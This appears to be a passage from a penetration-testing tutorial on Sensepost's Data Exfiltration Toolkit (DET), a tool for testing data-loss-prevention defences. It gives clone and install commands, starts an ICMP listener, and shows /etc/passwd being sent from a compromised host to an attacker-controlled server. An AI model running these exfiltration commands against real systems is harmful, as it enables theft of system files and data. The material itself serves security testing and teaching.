The Data Exfiltration Toolkit (DET) is one of the easiest tools to use on the market. It was created by Sensepost (https://sensepost.com/) to test Data Leakage Prevention (DLP) solutions for data exfiltration. The toolkit can be utilized by attackers in a real environment to exfiltrate data using ICMP , social media platforms such as Twitter, or through emails via Gmail.
The DET can be downloaded from GitHub by running the following command:
git clone https://github.com/sensepost/DET.git
cd DET
pip install -r requirements.txt
python det.py
The most important feature is the configuration file, which is provided as config-sample.json; this can be replaced by config.json based on the attacker's motive and goal. Now, we are all set to run the DET to exfiltrate data, utilizing the IP address controlled by an attacker.

This is a traditional client and server concept, so first you will be running the Python script on the server side to accept communication through a particular protocol. In the following example, we use the ICMP protocol:
python det.py -c ./config-sample.json -p icmp -L
The following screenshot shows that the server is ready and accepting connections:
Attackers can launch the DET from the compromised server with the same configuration, to send the file through the ICMP protocol, by running python det.py -f /etc/passwd -p icmp -c ./config-sample.json, as seen in the following screenshot:

After the file is sent to the attacker's server, testers should be able to see confirmation from the running server, shown in the following screenshot:

Finally, the file will be stored in the folder from which the server was run, named as follows: filename:date:time.txt.
